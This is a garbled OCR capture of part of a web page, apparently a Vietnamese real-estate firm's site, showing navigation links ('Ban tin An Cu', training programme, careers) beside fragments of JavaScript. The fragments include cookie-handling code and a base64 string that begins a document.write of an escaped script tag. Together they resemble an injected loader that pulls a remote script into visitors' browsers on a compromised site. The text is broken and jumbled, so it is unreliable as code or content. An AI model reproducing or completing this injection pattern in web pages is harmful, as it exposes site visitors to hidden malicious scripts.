
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
IComponent(U[1]):void 0}var
nQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUy
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;
AN CƯ TIÊU BIỂU, BẢN TIN AN CƯ, CHƯƠNG
TRÌNH ĐÀO TẠO, CHUYÊN VIÊN TƯ VẤN, SỰ
NGHIỆP CÙNG AN CƯ